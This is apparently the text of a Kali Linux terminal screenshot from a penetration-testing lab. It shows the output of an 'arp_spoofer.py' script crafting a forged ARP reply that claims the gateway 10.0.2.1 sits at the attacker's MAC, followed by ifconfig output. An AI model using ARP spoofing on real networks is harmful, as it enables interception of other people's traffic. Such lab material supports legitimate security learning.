 Shell No.1
File Actions Edit View Help
root@kali:~/PycharmProjects/PEH# python3 arp_spoofer.py
###[ ARP ]###
hwtype = 0×1
ptype = IPv4
hwlen = None
plen = None
op = is-at
hwsrc = 08:00:27:68:c3:1c
psrc = 10.0.2.1
hwdst = 08:00:27:e6:e5:59
pdst = 10.0.2.6
None
ARP is at 08:00:27:68:c3:1c says 10.0.2.1
root@kali:~/PycharmProjects/PEH# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.0.2.18 netmask 255.255.255.0 broadcast 10.0.2.255
inet6 fe80::a00:27ff:fe68:c31c prefixlen 64 scopeid 0×20<link>
ether 08:00:27:68:c3:1c txqueuelen 1000 (Ethernet)
RX packets 103 bytes 55619 (54.3 KiB)
RX errors 0 dropped 0 overruns 0 frame 0